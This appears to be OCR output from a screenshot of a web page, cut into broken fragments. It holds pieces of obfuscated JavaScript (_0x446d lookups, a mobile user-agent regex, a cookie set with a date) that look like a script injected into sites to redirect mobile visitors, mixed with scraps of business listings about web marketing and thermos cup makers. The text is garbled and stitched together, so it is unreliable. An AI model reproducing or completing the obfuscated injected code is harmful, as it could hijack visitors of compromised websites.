
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
eri|vi(rg|te)|vk(40|5[0-3]|\-
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
cfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()
ent[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
x2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
 – Highly Targeted Sales And Affordable Web
or.com/
dice:
h 6 listed companies including Hals, producing 80 million thermos cups
market share. The annual transaction volume of China Science and
n.
rtridge.com/
dice: